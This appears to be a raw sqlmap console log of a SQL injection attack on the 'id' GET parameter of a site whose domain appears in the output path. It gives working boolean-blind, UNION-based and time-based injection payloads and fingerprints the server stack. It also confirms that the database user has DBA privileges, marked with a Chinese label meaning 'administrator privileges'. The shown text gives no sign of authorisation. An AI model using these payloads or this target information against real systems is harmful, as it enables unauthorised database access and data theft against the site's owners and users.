 [*] starting at 16:55:36
[16:55:36] [INFO] resuming back-end DBMS 'mysql'
[16:55:36] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=5043 AND 8644=8644
    Type: UNION query
    Title: MySQL UNION query (NULL) - 11 columns
    Payload: id=-4829 UNION ALL SELECT NULL,NULL,CONCAT(0x7162706a71,0x447956784
d734f7a5356,0x716b767871),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=5043 AND SLEEP(5)
---
[16:55:37] [INFO] the back-end DBMS is MySQL
管理员权限
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0.11
[16:55:37] [INFO] testing if current user is DBA
[16:55:37] [INFO] fetching current user
current user is DBA:    True
[16:55:37] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.tdm.com.mo'
[*] shutting down at 16:55:37